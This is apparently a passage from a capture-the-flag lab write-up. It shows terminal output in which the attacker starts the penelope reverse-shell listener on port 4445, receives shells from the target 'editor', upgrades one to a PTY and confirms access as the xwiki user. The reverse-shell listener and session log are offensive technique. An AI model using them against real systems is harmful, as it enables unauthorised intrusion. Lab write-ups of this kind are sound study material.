 ┌──(root㉿n0m4d)-[/host_data/editor/enum]
└─# penelope -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 → 127.0.0.1 • 192.168.86.246 • 172.17.0.1 •
10.10.14.11
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from editor~10.10.11.80-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Got reverse shell from editor~10.10.11.80-Linux-x86_64 😍 Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key:
[+] Logging to /root/.penelope/editor~10.10.11.80-Linux-x86_64/2025_08_28-06_15_08-706.log 📜
xwiki@editor:/usr/lib/xwiki-jetty$ id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
xwiki@editor:/usr/lib/xwiki-jetty$ hostname
editor